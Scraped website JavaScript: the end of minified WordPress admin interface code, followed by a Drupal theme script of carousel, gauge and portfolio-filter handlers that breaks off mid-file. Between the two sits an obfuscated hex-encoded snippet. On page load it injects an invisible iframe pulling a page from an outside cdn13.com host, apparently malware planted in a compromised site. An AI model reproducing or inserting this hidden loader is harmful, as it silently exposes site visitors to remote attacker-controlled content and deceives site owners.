div.wp-submenu").css("margin-top",""),c=b.innerWidth?Math.max(b.innerWidth,document.documentElement.clientWidth):961,c&&960>c?e.hasClass("auto-fold")?(e.removeClass("auto-fold").removeClass("folded"),setUserSetting("unfold",1),setUserSetting("mfold","o"),d="open"):(e.addClass("auto-fold"),setUserSetting("unfold",0),d="folded"):e.hasClass("folded")?(e.removeClass("folded"),setUserSetting("mfold","o"),d="open"):(e.addClass("folded"),setUserSetting("mfold","f"),d="folded"),a(document).trigger("wp-collapse-menu",{state:d})}),("ontouchstart"in b||/IEMobile\/[1-9]/.test(navigator.userAgent))&&(m=t?"touchstart":"click",a(document.body).on(m+".wp-mobile-hover",function(b){B.data("wp-responsive")||a(b.target).closest("#adminmenu").length||B.find("li.opensub").removeClass("opensub")}),B.find("a.wp-has-submenu").on(m+".wp-mobile-hover",function(b){var d=a(this).parent();B.data("wp-responsive")||d.hasClass("opensub")||d.hasClass("wp-menu-open")&&!(d.width()<40)||(b.preventDefault(),c(d),B.find("li.opensub").removeClass("opensub"),d.addClass("opensub"))})),t||u||(B.find("li.wp-has-submenu").hoverIntent({over:function(){var b=a(this),d=b.find(".wp-submenu"),e=parseInt(d.css("top"),10);isNaN(e)||e>-5||B.data("wp-responsive")||(c(b),B.find("li.opensub").removeClass("opensub"),b.addClass("opensub"))},out:function(){B.data("wp-responsive")||a(this).removeClass("opensub").find(".wp-submenu").css("margin-top","")},timeout:200,sensitivity:7,interval:90}),B.on("focus.adminmenu",".wp-submenu a",function(b){B.data("wp-responsive")||a(b.target).closest("li.menu-top").addClass("opensub")}).on("blur.adminmenu",".wp-submenu a",function(b){B.data("wp-responsive")||a(b.target).closest("li.menu-top").removeClass("opensub")}).find("li.wp-has-submenu.wp-not-current-submenu").on("focusin.adminmenu",function(){c(a(this))})),p=a("div.wrap h2:first"),p.nextAll("div.updated, div.error, div.notice").addClass("below-h2"),a("div.updated, div.error, div.notice").not(".below-h2, .inline").insertAfter(p),a(".notice.is-dismissible").each(function(){var b=a(this),c=a('<button type="button" class="notice-dismiss"><span class="screen-reader-text"></span></button>'),d=commonL10n.dismiss||"";c.find(".screen-reader-text").text(d),b.append(c),c.on("click.wp-dismiss-notice",function(c){c.preventDefault(),b.fadeTo(100,0,function(){a(this).slideUp(100,function(){a(this).remove()})})})}),screenMeta.init(),a("tbody").children().children(".check-column").find(":checkbox").click(function(b){if("undefined"==b.shiftKey)return!0;if(b.shiftKey){if(!q)return!0;h=a(q).closest("form").find(":checkbox"),i=h.index(q),j=h.index(this),k=a(this).prop("checked"),i>0&&j>0&&i!=j&&(l=j>i?h.slice(i,j):h.slice(j,i),l.prop("checked",function(){return a(this).closest("tr").is(":visible")?k:!1}))}q=this;var c=a(this).closest("tbody").find(":checkbox").filter(":visible").not(":checked");return a(this).closest("table").children("thead, tfoot").find(":checkbox").prop("checked",function(){return 0===c.length}),!0}),a("thead, tfoot").find(".check-column :checkbox").on("click.wp-toggle-checkboxes",function(b){var c=a(this),d=c.closest("table"),e=c.prop("checked"),f=b.shiftKey||c.data("wp-toggle");d.children("tbody").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return a(this).is(":hidden")?!1:f?!a(this).prop("checked"):e?!0:!1}),d.children("thead,  tfoot").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return f?!1:e?!0:!1})}),a("#wpbody-content").on({focusin:function(){clearTimeout(n),o=a(this).find(".row-actions"),a(".row-actions").not(this).removeClass("visible"),o.addClass("visible")},focusout:function(){n=setTimeout(function(){o.removeClass("visible")},30)}},"td.post-title, td.title, td.comment, .tags td.column-name, .bookmarks td.column-name, td.blogname, .users-network td.column-blogs, td.username, .dashboard-comment-wrap"),a("#default-password-nag-no").click(function(){return setUserSetting("default_password_nag","hide"),a("div.default-password-nag").hide(),!1}),a("#newcontent").bind("keydown.wpevent_InsertTab",function(b){var c,d,e,f,g,h=b.target;if(27==b.keyCode)return b.preventDefault(),void a(h).data("tab-out",!0);if(!(9!=b.keyCode||b.ctrlKey||b.altKey||b.shiftKey)){if(a(h).data("tab-out"))return void a(h).data("tab-out",!1);c=h.selectionStart,d=h.selectionEnd,e=h.value,document.selection?(h.focus(),g=document.selection.createRange(),g.text="	"):c>=0&&(f=this.scrollTop,h.value=e.substring(0,c).concat("	",e.substring(d)),h.selectionStart=h.selectionEnd=c+1,this.scrollTop=f),b.stopPropagation&&b.stopPropagation(),b.preventDefault&&b.preventDefault()}}),r.length&&r.closest("form").submit(function(){-1==a('select[name="action"]').val()&&-1==a('select[name="action2"]').val()&&r.val()==s&&r.val("1")}),a('.search-box input[type="search"], .search-box input[type="submit"]').mousedown(function(){a('select[name^="action"]').val("-1")}),a("#contextual-help-link, #show-settings-link").on("focus.scroll-into-view",function(a){a.target.scrollIntoView&&a.target.scrollIntoView(!1)}),function(){function b(){c.prop("disabled",""===d.map(function(){return a(this).val()}).get().join(""))}var c,d,e=a("form.wp-upload-form");e.length&&(c=e.find('input[type="submit"]'),d=e.find('input[type="file"]'),b(),d.on("change",b))}(),t||(x.on("scroll.pin-menu",d),w.on("tinymce-editor-init.pin-menu",function(a,b){b.on("wp-autoresize",e)})),b.wpResponsive={init:function(){var c=this;w.on("wp-responsive-activate.wp-responsive",function(){c.activate()}).on("wp-responsive-deactivate.wp-responsive",function(){c.deactivate()}),a("#wp-admin-bar-menu-toggle a").attr("aria-expanded","false"),a("#wp-admin-bar-menu-toggle").on("click.wp-responsive",function(b){b.preventDefault(),A.toggleClass("wp-responsive-open"),A.hasClass("wp-responsive-open")?(a(this).find("a").attr("aria-expanded","true"),a("#adminmenu a:first").focus()):a(this).find("a").attr("aria-expanded","false")}),B.on("click.wp-responsive","li.wp-has-submenu > a",function(b){B.data("wp-responsive")&&(a(this).parent("li").toggleClass("selected"),b.preventDefault())}),c.trigger(),w.on("wp-window-resized.wp-responsive",a.proxy(this.trigger,this)),x.on("load.wp-responsive",function(){var a=navigator.userAgent.indexOf("AppleWebKit/")>-1?x.width():b.innerWidth;782>=a&&c.disableSortables()})},activate:function(){g(),y.hasClass("auto-fold")||y.addClass("auto-fold"),B.data("wp-responsive",1),this.disableSortables()},deactivate:function(){g(),B.removeData("wp-responsive"),this.enableSortables()},trigger:function(){var a;b.innerWidth&&(a=Math.max(b.innerWidth,document.documentElement.clientWidth),782>=a?G||(w.trigger("wp-responsive-activate"),G=!0):G&&(w.trigger("wp-responsive-deactivate"),G=!1),480>=a?this.enableOverlay():this.disableOverlay())},enableOverlay:function(){0===C.length&&(C=a('<div id="wp-responsive-overlay"></div>').insertAfter("#wpcontent").hide().on("click.wp-responsive",function(){D.find(".menupop.hover").removeClass("hover"),a(this).hide()})),E.on("click.wp-responsive",function(){C.show()})},disableOverlay:function(){E.off("click.wp-responsive"),C.hide()},disableSortables:function(){if(F.length)try{F.sortable("disable")}catch(a){}},enableSortables:function(){if(F.length)try{F.sortable("enable")}catch(a){}}},b.wpResponsive.init(),g(),w.on("wp-pin-menu wp-window-resized.pin-menu postboxes-columnchange.pin-menu postbox-toggled.pin-menu wp-collapse-menu.pin-menu wp-scroll-start.pin-menu",g)}),function(){function c(){a(document).trigger("wp-window-resized")}function d(){b.clearTimeout(e),e=b.setTimeout(c,200)}var e;a(b).on("resize.wp-fire-once",d)}(),function(){if("-ms-user-select"in document.documentElement.style&&navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}}()}(jQuery,window);



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/savita-update.js?sg0hl4
body_size: 4877
content:
/*
**	index-1 starts
*/
jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder.animationBegin").length){
		var opts = {
		    lines: 1, // The number of lines to draw
		    angle: 0.49, // The length of each line
		    lineWidth: 0.05, // The line thickness
		    colorStart: "#ffffff", // Colors
		    colorStop: "#07bee5", // just experiment with them
		    strokeColor: "#f5f5f5", // to see which ones work best for you
		    shadowColor: "#eeeeee",
		    generateGradient: true
		};
		jQuery(".circ_numbers_holder.animationBegin").appear({
		    once: true,
		    forEachVisible: function(i, e) {
		        jQuery(e).data("delay", i);
		    },
		    appear: function() {
		        var delay = 800,
		            stagger = 1000,
		            sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		        jQuery(this).find(".circ_counter").each(function(i, e) {
		            jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		            setTimeout(function() {
		                end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		                jQuery(e).find("canvas:first").gauge(opts, end_nu);
		                jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		            }, i * delay + sequential_delay);
		        });
		        jQuery(this).removeClass("animationBegin");
		    }
		});
	}
});
jQuery.fn.gauge = function(opts, set_to) {
    this.each(function() {
        var $this = jQuery(this),
            data = $this.data();
        if (data.gauge) {
            //  data.gauge.stop();
            delete data.gauge;	
        }
        if (opts !== false) {
            data.gauge = new Donut(this).setOptions(opts);
            data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder").children(".circ_counter_text").attr("id")));
            data.gauge.maxValue = 100; // set max gauge value
            data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
            data.gauge.set(set_to); // set actual value
        }
    });
    return this;
};



jQuery(document).ready(function() {
	if(jQuery('.portfolio_carousel_block').length){		
		jQuery(".portfolio_carousel_block").jcarousel({
			scroll: (jQuery(window).width() > 768 ? 3 : 1),
			easing: "easeInOutExpo",
			animation: 700
		});
	}
});	
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery(".portfolio_carousel_block").length){
		var el = jQuery(".portfolio_carousel_block"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();
		var visibleItems = (win_width > 768 ? 3 : 1);
		carousel.options.visible = visibleItems;
		carousel.options.scroll = visibleItems;
		carousel.reload();
	}
});






				        
jQuery(".numbers_holder.animationBegin").appear({
	once: true,
	forEachVisible: function (i, e) {
		jQuery(e).data("delay", i);
	},
	appear: function () {
		var delay = 400;

		jQuery(this).find(".counter").each(function (i, e) {
			jQuery(e).trans(i * delay + "ms", "-delay");

			setTimeout(function(){
				end_nu = jQuery(e).find(".counter_hidden:first").attr("data-end-nu");
				jQuery(e).flipCounter("startAnimation", { end_number: end_nu }).find(".counter_desc").addClass("shown");
			}, i * delay);									
	        
	    
		});
		jQuery(this).removeClass("animationBegin");
	}
});







																			
jQuery(document).ready(function($) {

	if($('.posts_carousel').length){							
		$(".posts_carousel").jcarousel({
		   	scroll: ($(window).width() > 768 ? 4 : 1),
		   	easing: "easeInOutExpo",
		   	animation: 700
		});
	}
});

// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled				   
jQuery(window).resize(function() {
	if(jQuery(".posts_carousel").length){
	   	var el = jQuery(".posts_carousel"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();									   
	   	var visibleItems = (win_width > 768 ? 4 : 1);
	   	carousel.options.visible = visibleItems;
	   	carousel.options.scroll = visibleItems;
	   	carousel.reload();
	}
}); 
					

/*
**	index-1 ends
*/



/*
** index-2 starts
*/
jQuery(document).ready(function() {	
	if(jQuery('#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963').length){			
		jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
			scroll: (jQuery(window).width() > 768 ? 3 : 1),
			easing: "easeInOutExpo",
			animation: 700
		});
	}
});	


// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery('#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963').length){
		var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();
	  	var visibleItems = (win_width > 768 ? 3 : 1);
	   	carousel.options.visible = visibleItems;
	   	carousel.options.scroll = visibleItems;
	   	carousel.reload();
	}
});


jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder_2.animationBegin").length){
		var opts_2 = {
		   lines: 1, // The number of lines to draw
		   angle: 0.49, // The length of each line
		   lineWidth: 0.05, // The line thickness
		   colorStart: "#ffffff", // Colors
		   colorStop: "#07bee5", // just experiment with them
		   strokeColor: "#444444", // to see which ones work best for you
		   shadowColor: "#333",
		   generateGradient: true
		};
		jQuery(".circ_numbers_holder_2.animationBegin").appear({
		   once: true,
		   forEachVisible: function(i, e) {
		       jQuery(e).data("delay", i);
		   },
		   appear: function() {
		       var delay = 800,
		           stagger = 1000,
		           sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		       jQuery(this).find(".circ_counter").each(function(i, e) {
		           jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		           setTimeout(function() {
		               end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		               jQuery(e).find("canvas:first").gauge(opts_2, end_nu);
		               jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		           }, i * delay + sequential_delay);
		       });
		       jQuery(this).removeClass("animationBegin");
		   }
		});
		jQuery.fn.gauge = function(opts_2, set_to) {
		   this.each(function() {
		       var $this = jQuery(this),
		           data = $this.data();
		       if (data.gauge) {
		           //  data.gauge.stop();
		           delete data.gauge;
		       }
		       if (opts_2 !== false) {
		           data.gauge = new Donut(this).setOptions(opts_2);
		           data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_2").children(".circ_counter_text").attr("id")));
		           data.gauge.maxValue = 100; // set max gauge value
		           data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
		           data.gauge.set(set_to); // set actual value
		       }
		   });
		   return this;
		};
	}
  
});
/*
** index-2 ends
*/

/*
** index-3 starts
*/

jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").length){
	    jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").length){
	    var el = jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    //carousel.options.visible = visibleItems;
	    //carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});


jQuery(document).ready(function($) {
	if($("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").length){
	    $("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").jcarousel({
	        scroll: ($(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled				   
jQuery(window).resize(function() {
	if(jQuery("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").length){
	    var el = jQuery("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});


/*
** index-3 ends
*/


/*
** index-4 starts
*/
jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder_4.animationBegin").length){
		var opts_4 = {
		    lines: 1, // The number of lines to draw
		    angle: 0.49, // The length of each line
		    lineWidth: 0.05, // The line thickness
		    colorStart: "#ffffff", // Colors
		    colorStop: "#07bee5", // just experiment with them
		    strokeColor: "#f5f5f5", // to see which ones work best for you
		    shadowColor: "#eeeeee",
		    generateGradient: true
		};
		jQuery(".circ_numbers_holder_4.animationBegin").appear({
		    once: true,
		    forEachVisible: function(i, e) {
		        jQuery(e).data("delay", i);
		    },
		    appear: function() {
		        var delay = 800,
		            stagger = 1000,
		            sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		        jQuery(this).find(".circ_counter").each(function(i, e) {
		            jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		            setTimeout(function() {
		                end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		                jQuery(e).find("canvas:first").gauge(opts_4, end_nu);
		                jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		            }, i * delay + sequential_delay);
		        });
		        jQuery(this).removeClass("animationBegin");
		    }
		});
		jQuery.fn.gauge = function(opts_4, set_to) {
		    this.each(function() {
		        var $this = jQuery(this),
		            data = $this.data();
		        if (data.gauge) {
		            //  data.gauge.stop();
		            delete data.gauge;
		        }
		        if (opts_4 !== false) {
		            data.gauge = new Donut(this).setOptions(opts_4);
		            data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_4").children(".circ_counter_text").attr("id")));
		            data.gauge.maxValue = 100; // set max gauge value
		            data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
		            data.gauge.set(set_to); // set actual value
		        }
		    });
		    return this;
		};
	}
});



jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").length){
	    jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").length){
	    var el = jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});



jQuery(document).ready(function($) {
    if($("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").length){
        $("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").jcarousel({
            scroll: ($(window).width() > 768 ? 4 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled                  
jQuery(window).resize(function() {
    if(jQuery("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").length){
        var el = jQuery("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 4 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});


/*
** index-4 ends
*/

/*
** index-5 starts
*/
jQuery(document).ready(function(){
    if(jQuery(".numbers_holder_5.animationBegin").length){
        jQuery(".numbers_holder_5.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 400;
                jQuery(this).find(".counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = jQuery(e).find(".counter_hidden:first").attr("data-end-nu");
                        jQuery(e).flipCounter("startAnimation", {
                            end_number: end_nu
                        }).find(".counter_desc").addClass("shown");
                    }, i * delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
    }
});



jQuery(document).ready(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length) {
	    jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});

/*
** index-5 ends
*/


/*
** index-6 starts
*/

jQuery(document).ready(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
            scroll: (jQuery(window).width() > 768 ? 3 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});

jQuery(document).ready(function() {
    if (jQuery(".circ_numbers_holder_6.animationBegin").length) {
        var opts = {
            lines: 1, // The number of lines to draw
            angle: 0.49, // The length of each line
            lineWidth: 0.05, // The line thickness
            colorStart: "#ffffff", // Colors
            colorStop: "#07bee5", // just experiment with them
            strokeColor: "#f5f5f5", // to see which ones work best for you
            shadowColor: "#eeeeee",
            generateGradient: true
        };
        jQuery(".circ_numbers_holder_6.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 800,
                    stagger = 1000,
                    sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
                jQuery(this).find(".circ_counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
                        jQuery(e).find("canvas:first").gauge(opts, end_nu);
                        jQuery(e).find(".counter_percent_sign:first").addClass("shown")
                    }, i * delay + sequential_delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
        jQuery.fn.gauge = function(opts, set_to) {
            this.each(function() {
                var $this = jQuery(this),
                    data = $this.data();
                if (data.gauge) {
                    //  data.gauge.stop();
                    delete data.gauge;
                }
                if (opts !== false) {
                    data.gauge = new Donut(this).setOptions(opts);
                    data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_6").children(".circ_counter_text").attr("id")));
                    data.gauge.maxValue = 100; // set max gauge value
                    data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
                    data.gauge.set(set_to); // set actual value
                }
            });
            return this;
        };
    }
});

jQuery(document).ready(function($) {
  if($("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").length){
    $("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").jcarousel({
        scroll: ($(window).width() > 768 ? 4 : 1),
        easing: "easeInOutExpo",
        animation: 700
    });
  }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled          
jQuery(window).resize(function() {
  if(jQuery("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").length){
    var el = jQuery("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270"),
        carousel = el.data("jcarousel"),
        win_width = jQuery(window).width();
    var visibleItems = (win_width > 768 ? 4 : 1);
    carousel.options.visible = visibleItems;
    carousel.options.scroll = visibleItems;
    carousel.reload();
  }
});

/*
** index-6 ends
*/


/*
** page portfolio starts
*/

jQuery(document).ready(function($) {
	if($('#portfolio_filter').length){
	    $('#portfolio_filter').on('mouseenter touchstart', function() {
	        $('#filter_list').stop(false, true).slideDown({
	            duration: 500,
	            easing: "easeOutExpo"
	        });
	    });
	}
	if($('#portfolio_filter').length){
	    $('#portfolio_filter').on('mouseleave', function() {
	        $('#filter_list').stop(false, true).slideUp({
	            duration: 200,
	            easing: "easeOutExpo"
	        });
	    });
	}
});

jQuery(window).load(function() {
	if(jQuery('#portfolio_items').length){
	    jQuery(function($) {
	        var $container = $('#portfolio_items');
	        $container.isotope({
	            itemSelector: '.isotope_element'
	        });
	        var $optionSets = $('#filter_list'),
	            $optionLinks = $optionSets.find('li div');
	        $optionLinks.click(function() {
	            var selector = $(this).attr('data-option-value');
	            $container.isotope({
	                filter: selector
	            });
	            $("#current_filter").html($(this).html());
	            $('#filter_list').stop(false, true).slideUp({
	                duration: 100,
	                easing: "easeOutExpo"
	            });
	            return false;
	        });
	        jQuery(window).smartresize(function($) {
	            $container.isotope();
	        });
	    });
	}
});

jQuery(document).ready(function(){
	if(jQuery("#filter_list").length){
		var new_w = jQuery("#filter_list").width() - 20;
		jQuery("#current_filter").css('width',new_w);
	}
});

/*
** page portfolio ends
*/


 /* Languages Page Mod */
 
  jQuery(document).ready(function($) {
	if($('#languages_filter').length){
	    $('#languages_filter').on('mouseenter touchstart', function() {
	        $('#filter_list').stop(false, true).slideDown({
	            duration: 500,
	            easing: "easeOutExpo"
	        });
	    });
	}
	if($('#languages_filter').length){
	    $('#languages_filter').on('mouseleave', function() {
	        $('#filter_list').stop(false, true).slideUp({
	            duration: 200,
	            easing: "easeOutExpo"
	        });
	    });
	}
});

jQuery(window).load(function() {
	if(jQuery('#languages_items2').length){
	    jQuery(function($) {
	        var $container = $('#languages_items2');
	        $container.isotope({
	            itemSelector: '.isotope_element'
	        });
	        var $optionSets = $('#filter_list'),
	            $optionLinks = $optionSets.find('li div');
	        $optionLinks.click(function() {
	            var selector = $(this).attr('data-option-value');
	            $container.isotope({
	                filter: selector
	            });
	            $("#current_filter").html($(this).html());
	            $('#filter_list').stop(false, true).slideUp({
	                duration: 100,
	                easing: "easeOutExpo"
	            });
	            return false;
	        });
	        jQuery(window).smartresize(function($) {
	            $container.isotope();
	        });
	    });
	}
});

jQuery(document).ready(function(){
	if(jQuery("#filter_list").length){
		var new_w = jQuery("#filter_list").width() - 20;
		jQuery("#current_filter").css('width',new_w);
	}
});


 /* Languages Mod Ends */


/*
** page portfolio styles starts
*/
//style 1
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").length){
	    jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").length){
	    var el = jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
// style 2
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").length){
	    jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45").length){
	    var el = jQuery("#portfolio_carousel_58a86910a3abb9c8904e3699c311ef45"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 3
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").length){
	    jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a").length){
	    var el = jQuery("#portfolio_carousel_0f8066c0649c75480f7a42807c79a56a"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});
//style 4
